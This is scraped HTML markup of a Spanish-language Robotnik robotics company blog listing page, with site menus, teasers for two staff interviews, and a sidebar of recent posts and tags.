	<li role="menuitem"  id="menu-item-25897-en" class="lang-item lang-item-98 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-25897-en"><a href="https://robotnik.eu/" hreflang="en-US" lang="en-US"><span style="margin-left:0.3em;">English</span><i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-21345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21345 menu-item-link"><a href="https://robotnik.eu/es/empresa/">EMPRESA<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374 menu-item-link"><a href="https://robotnik.eu/es/trabaja-con-nosotros/">EMPLEO<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-21564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21564 menu-item-link"><a href="https://robotnik.eu/es/videos-robotnik/">VIDEOS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-20981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20981 menu-item-link"><a href="https://robotnik.eu/es/blog-robotnik/">BLOG<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164 menu-item-link"><a href="https://robotnik.eu/es/eventos/">EVENTOS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-21020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 menu-item-link"><a href="https://robotnik.eu/es/newsletter/">NEWSLETTER<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-20754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20754 menu-item-link"><a target="_blank" href="https://www.roscomponents.com/es/">TIENDA ONLINE<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-43357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357 menu-item-link"><a href="https://robotnik.eu/es/nuestros-ebooks/">E-BOOKS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-38511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38511 menu-item-link"><a href="https://robotnik.eu/es/faq-preguntas-sobre-robots/">FAQs<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div>
																				</div></div>
																		</div>
																	</div>
													<header id="masthead" class="navbar menu-primary menu-dark submenu-light menu-transparent menu-add-padding style-dark-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-wayh-bg menu-borders menu-shadows" role="navigation">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="https://robotnik.eu/es/" class="navbar-brand" data-minheight="15" aria-label="Robotnik"><div class="logo-image main-logo  logo-light" data-maxheight="20" style="height: 20px;display:none;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="logo" width="1" height="1" class="img-responsive" data-lazy-src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO.svg" /><noscript><img decoding="async" src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO.svg" alt="logo" width="1" height="1" class="img-responsive" /></noscript></div><div class="logo-image main-logo  logo-dark" data-maxheight="20" style="height: 20px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="logo" width="1" height="1" class="img-responsive" data-lazy-src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO-BLANCO.svg" /><noscript><img decoding="async" src="https://robotnik.eu/wp-content/uploads/2020/02/ROBOTNIK-LOGO-BLANCO.svg" alt="logo" width="1" height="1" class="img-responsive" /></noscript></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-dark lines-button" aria-label="Toggle menu" role="button" tabindex="0"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner">
																				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#masthead" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20827" id="mega-menu-item-20827"><a class="mega-menu-link" href="https://robotnik.eu/es/productos/" aria-expanded="false" tabindex="0">PRODUCTOS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20827-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20827-0-0"></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20827-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="/productos/robots-moviles/"><img width="300" height="222" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20222'%3E%3C/svg%3E" class="image wp-image-34775  attachment-full size-full" alt="collaborative mobile robot" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-lazy-src="https://robotnik.eu/wp-content/uploads/2021/06/menu-mobile-robot-300x222-VOGUI-110621.png" /><noscript><img width="300" height="222" src="https://robotnik.eu/wp-content/uploads/2021/06/menu-mobile-robot-300x222-VOGUI-110621.png" class="image wp-image-34775  attachment-full size-full" alt="collaborative mobile robot" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></noscript></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-128" id="mega-menu-item-128"><a class="mega-menu-link" href="https://robotnik.eu/es/productos/robots-moviles/">Robots Móviles</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20827-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="/productos/manipuladores-moviles/"><img width="300" height="222" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20222'%3E%3C/svg%3E" class="image wp-image-38041  attachment-full size-full" alt="mobile manipulator" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://robotnik.eu/wp-content/uploads/2021/10/menu-manipuladores-rb-kairos-300x222-211007.png" /><noscript><img width="300" height="222" src="https://robotnik.eu/wp-content/uploads/2021/10/menu-manipuladores-rb-kairos-300x222-211007.png" class="image wp-image-38041  attachment-full size-full" alt="mobile manipulator" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://robotnik.eu/es/productos/manipuladores-moviles/">Manipuladores Móviles</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20827-0-3"></li>	</ul>
</li></ul>
</li><li class="mega-text-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-21510 text-menu" id="mega-menu-item-21510"><a class="mega-menu-link" href="https://robotnik.eu/es/investigacion-desarrollo/" tabindex="0">I+D</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-44563" id="mega-menu-item-44563"><a class="mega-menu-link" href="https://robotnik.eu/es/casos-de-exito/" aria-expanded="false" tabindex="0">Casos de éxito<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-44563-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-44563-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-44566" id="mega-menu-item-44566"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-en-inspeccion-industrial/">INSPECCIÓN<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-53718" id="mega-menu-item-53718"><a class="mega-menu-link" href="https://robotnik.eu/es/inspeccion-y-vigilancia-en-puertos/">> INSPECCIÓN Y VIGILANCIA EN PUERTOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-47105" id="mega-menu-item-47105"><a class="mega-menu-link" href="https://robotnik.eu/es/uso-de-robotica-movil-en-empresa-de-seguridad-privada/">> EMPRESA DE SEGURIDAD PRIVADA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44575" id="mega-menu-item-44575"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-en-industria-de-la-construccion/">> SECTOR DE LA CONSTRUCCIÓN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44574" id="mega-menu-item-44574"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-en-subestacion-electrica/">> SUBESTACIÓN ELÉCTRICA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44573" id="mega-menu-item-44573"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-en-tunnel-de-interconexion-electrica/">> TÚNEL DE INTERCONEXIÓN ELÉCTRICA</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-44563-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-44565" id="mega-menu-item-44565"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-de-manipulacion-movil/">Manipulación móvil<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56861" id="mega-menu-item-56861"><a class="mega-menu-link" href="https://robotnik.eu/es/caso-de-extio-lavado-de-vehiculos-istobal/">> LAVADO DE VEHÍCULOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44569" id="mega-menu-item-44569"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-en-fabrica-de-engranajes/">> FÁBRICA DE ENGRANAJES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44567" id="mega-menu-item-44567"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-en-fabrica-de-iluminacion/">> FÁBRICA DE ILUMINACIÓN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44568" id="mega-menu-item-44568"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-en-sector-del-descanso/">> SECTOR DEL DESCANSO</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-44563-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-44564" id="mega-menu-item-44564"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-para-el-transporte/">TRANSPORTE<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44572" id="mega-menu-item-44572"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-en-sector-metalurgico/">> SECTOR METALÚRGICO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44571" id="mega-menu-item-44571"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robots-en-sector-automocion/">> SECTOR AUTOMOCIÓN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44570" id="mega-menu-item-44570"><a class="mega-menu-link" href="https://robotnik.eu/es/usos-de-robotica-en-fabrica-sistemas-de-conectividad/">> FÁBRICA SISTEMAS DE CONECTIVIDAD</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-49626" id="mega-menu-item-49626"><a class="mega-menu-link" href="https://robotnik.eu/es/aplicaciones-roboticas/" tabindex="0">APLICACIONES</a></li></ul></div><div class="nav navbar-nav navbar-cta"><ul id="menu-cta" class="menu-cta-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-20966" class="menu-item-button"><a href="https://robotnik.eu/es/contacto/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="btn-accent menu-item menu-item-type-post_type menu-item-object-page menu-item-20966 menu-btn-container btn"><span>CONTACTO</span></div></div></div></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li role="menuitem" class="menu-item-link search-icon style-dark dropdown "><a href="#" class="trigger-overlay search-icon" role="button" data-area="search" data-container="box-container" aria-label="Buscar">
													<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Buscar</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
													</a><ul role="menu" class="drop-menu desktop-hidden">
														<li role="menuitem">
															<form class="search" method="get" action="https://robotnik.eu/es/">
																<input type="search" class="search-field no-livesearch" placeholder="Buscar..." value="" name="s" title="Buscar..." /></form>
														</li>
													</ul></li></ul></div><div class="desktop-hidden menu-accordion-secondary">
														 							<div class="menu-accordion menu-accordion-2"><ul id="menu-top-menu-1" class="menu-smart sm sm-vertical mobile-secondary-menu" role="menu"><li role="menuitem"  class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25897 dropdown menu-item-link"><a href="#pll_switcher" data-toggle="dropdown" class="dropdown-toggle" data-type="title"><span style="margin-left:0.3em;">Español</span><i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  class="lang-item lang-item-98 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-25897-en"><a href="https://robotnik.eu/" hreflang="en-US" lang="en-US"><span style="margin-left:0.3em;">English</span><i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21345 menu-item-link"><a href="https://robotnik.eu/es/empresa/">EMPRESA<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374 menu-item-link"><a href="https://robotnik.eu/es/trabaja-con-nosotros/">EMPLEO<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21564 menu-item-link"><a href="https://robotnik.eu/es/videos-robotnik/">VIDEOS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20981 menu-item-link"><a href="https://robotnik.eu/es/blog-robotnik/">BLOG<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164 menu-item-link"><a href="https://robotnik.eu/es/eventos/">EVENTOS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 menu-item-link"><a href="https://robotnik.eu/es/newsletter/">NEWSLETTER<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20754 menu-item-link"><a target="_blank" href="https://www.roscomponents.com/es/">TIENDA ONLINE<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357 menu-item-link"><a href="https://robotnik.eu/es/nuestros-ebooks/">E-BOOKS<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38511 menu-item-link"><a href="https://robotnik.eu/es/faq-preguntas-sobre-robots/">FAQs<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div class="header-content-block row-container  style-light-bg style-light"><div class="header-content-block-inner limit-width row row-parent"></div><!-- /.header-content-block --></div><!-- /.header-content-block-inner --></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-light-bg">
          <div class="post-wrapper">
          	<div class="post-body"><div class="row-container">
        							<div class="row row-parent un-sidebar-layout col-std-gutter double-top-padding no-bottom-padding">
												<div class="row-inner">
													<div class="col-lg-9">
											<div class="post-content style-light double-bottom-padding"><div id="index-182439744" class="isotope-system">
				<div class="isotope-wrapper grid-wrapper single-gutter">
					<div class="isotope-container isotope-layout style-masonry isotope-pagination grid-pagination" data-type="masonry" data-layout="masonry" data-lg="800"><div class="tmb tmb-post tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-reveal-bottom tmb-shadowed tmb-bordered tmb-iso-w3 post-41416 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-entrevistas tag-entrevista tag-inteligencia-artificial tag-investigacion-y-desarrollo tag-roberto-guzman tag-robotica tag-robots tmb-content-under tmb-media-first" ><div class="t-inside style-light-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 29.9%;"></div><a role="button" tabindex="-1" href="https://robotnik.eu/es/entrevista-a-roberto-guzman-fundador-y-ceo-de-robotnik/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="wp-image-41519" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20668%20200'%3E%3C/svg%3E" width="668" height="200" alt="" data-lazy-src="https://robotnik.eu/wp-content/uploads/2022/10/Robotnik-blog-EntrevistaRobertoGuzmansnipet-221013-3.jpg" /><noscript><img class="wp-image-41519" src="https://robotnik.eu/wp-content/uploads/2022/10/Robotnik-blog-EntrevistaRobertoGuzmansnipet-221013-3.jpg" width="668" height="200" alt="" /></noscript></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 "><a href="https://robotnik.eu/es/entrevista-a-roberto-guzman-fundador-y-ceo-de-robotnik/">Entrevista a Roberto Guzmán, fundador y CEO de Robotnik</a></h3><p>La Asociación Española de Robótica y Automatización - AER, publica este mes una interesante entrevista al CEO de…</p><hr /><p class="t-entry-meta t-entry-author"><a href="https://robotnik.eu/es/author/robotnik/" class="tmb-avatar-size-sm"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></noscript><span class="tmb-username-wrap"><span class="tmb-username-text">por Robotnik</span></span></a></p></div></div>
							</div></div></div><div class="tmb tmb-post tmb-light tmb-overlay-anim tmb-overlay-text-anim tmb-reveal-bottom tmb-shadowed tmb-bordered tmb-iso-w3 post-38393 post type-post status-publish format-standard has-post-thumbnail hentry category-id category-proyecto category-robotica-colaborativa tag-aplicaciones-roboticas tag-entrevista tag-industria-4-0 tag-proyecto tmb-content-under tmb-media-first" ><div class="t-inside style-light-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 30%;"></div><a role="button" tabindex="-1" href="https://robotnik.eu/es/entrevista-a-angel-soriano-director-de-proyectos-de-id-en-robotnik/" class="pushed" aria-label="angel soriano" ><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="wp-image-38406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20240'%3E%3C/svg%3E" width="800" height="240" alt="angel soriano" data-lazy-src="https://robotnik.eu/wp-content/uploads/2021/11/Robotnik-blog-angel-soriano-banner-web-211127.jpg" /><noscript><img class="wp-image-38406" src="https://robotnik.eu/wp-content/uploads/2021/11/Robotnik-blog-angel-soriano-banner-web-211127.jpg" width="800" height="240" alt="angel soriano" /></noscript></a></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h3 "><a href="https://robotnik.eu/es/entrevista-a-angel-soriano-director-de-proyectos-de-id-en-robotnik/">Entrevista a Ángel Soriano, director de proyectos de I+D en Robotnik</a></h3><p>Ángel Soriano es director de varios de los proyectos de I+D en Robotnik Automation, la empresa española líder en…</p><hr /><p class="t-entry-meta t-entry-author"><a href="https://robotnik.eu/es/author/robotnik/" class="tmb-avatar-size-sm"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=20&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92795cb4d2f96c3645345341c0cdd836c5f9ec3b6084b68a967b9cdfec37f102?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></noscript><span class="tmb-username-wrap"><span class="tmb-username-text">por Robotnik</span></span></a></p></div></div>
							</div></div></div></div>
				</div>
			</div></div>
										</div>
													<div class="col-lg-3 col-widgets-sidebar ">
														<div class="uncol style-light">
															<div class="uncoltable">
																<div class="uncell double-bottom-padding">
																	<div class="uncont">
																		<aside id="search-2" class="widget widget_search widget-container collapse-init sidebar-widgets"><h3 class="widget-title">BUSCAR</h3><form action="https://robotnik.eu/es/" method="get">
	<div class="search-container-inner">
		<label for="s_form_1" aria-label="Buscar"><input type="search" class="search-field form-fluid no-livesearch" placeholder="Buscar..." value="" name="s" id="s_form_1">
		<i class="fa fa-search3" role="button" tabindex="0" aria-labelledby="s_form_1"></i></label>

			</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries widget-container collapse-init sidebar-widgets">
		<h3 class="widget-title">Entradas Recientes</h3>
		<ul>
											<li>
					<a href="https://robotnik.eu/es/automatizacion-y-robotica-movil-impulsando-la-industria-aeronautica/">Automatización y robótica móvil: impulsando la industria aeronáutica</a>
									</li>
											<li>
					<a href="https://robotnik.eu/es/robotica-en-laboratorios-automatizacion-eficiencia-y-adaptacion/">Robótica en laboratorios: Automatización, eficiencia y adaptación</a>
									</li>
											<li>
					<a href="https://robotnik.eu/es/robot-manipulador-movil-autonomo-para-el-lavado-de-vehiculos-istobal-y-robotnik/">Robot Manipulador Móvil Autónomo para el lavado de vehículos: ISTOBAL y Robotnik</a>
									</li>
											<li>
					<a href="https://robotnik.eu/es/el-robot-movil-autonomo-para-exterior-respondemos-12-faqs-sobre-el-rb-fiqus/">El Robot Móvil Autónomo para exterior: respondemos 12 FAQs sobre el RB-FIQUS</a>
									</li>
											<li>
					<a href="https://robotnik.eu/es/la-importancia-de-las-inspecciones-termicas-con-robots-avances-para-la-seguridad-industrial/">La importancia de las inspecciones térmicas con robots: avances para la seguridad industrial</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ETIQUETAS</h3><div class="tagcloud"><a href="https://robotnik.eu/es/tag/5g-es/" class="tag-cloud-link tag-link-2520 tag-link-position-1" style="font-size: 10.59793814433pt;" aria-label="5g (5 elementos)">5g</a>
<a href="https://robotnik.eu/es/tag/advantage-of-use-of-robots-machines-in-industrial-facilities/" class="tag-cloud-link tag-link-3006 tag-link-position-2" style="font-size: 8pt;" aria-label="advantage of use of robots machines in industrial facilities (3 elementos)">advantage of use of robots machines in industrial facilities</a>
<a href="https://robotnik.eu/es/tag/advantages-of-industrial-robots/" class="tag-cloud-link tag-link-3002 tag-link-position-3" style="font-size: 8pt;" aria-label="advantages of industrial robots (3 elementos)">advantages of industrial robots</a>
<a href="https://robotnik.eu/es/tag/advantages-of-using-robots-in-industry/" class="tag-cloud-link tag-link-3000 tag-link-position-4" style="font-size: 8pt;" aria-label="advantages of using robots in industry (3 elementos)">advantages of using robots in industry</a>
<a href="https://robotnik.eu/es/tag/aplicaciones-roboticas/" class="tag-cloud-link tag-link-2416 tag-link-position-5" style="font-size: 21.278350515464pt;" aria-label="aplicaciones robóticas (32 elementos)">aplicaciones robóticas</a>
<a href="https://robotnik.eu/es/tag/benefits-of-industrial-robots/" class="tag-cloud-link tag-link-2998 tag-link-position-6" style="font-size: 9.4432989690722pt;" aria-label="benefits of industrial robots (4 elementos)">benefits of industrial robots</a>
<a href="https://robotnik.eu/es/tag/id/" class="tag-cloud-link tag-link-2452 tag-link-position-7" style="font-size: 16.371134020619pt;" aria-label="I+D (14 elementos)">I+D</a>
<a href="https://robotnik.eu/es/tag/industria/" class="tag-cloud-link tag-link-2412 tag-link-position-8" style="font-size: 18.969072164948pt;" aria-label="INDUSTRIAL (22 elementos)">INDUSTRIAL</a>
<a href="https://robotnik.eu/es/tag/inspeccion/" class="tag-cloud-link tag-link-2777 tag-link-position-9" style="font-size: 13.773195876289pt;" aria-label="inspección (9 elementos)">inspección</a>
<a href="https://robotnik.eu/es/tag/inteligencia-artificial/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 13.773195876289pt;" aria-label="inteligencia artificial (9 elementos)">inteligencia artificial</a>
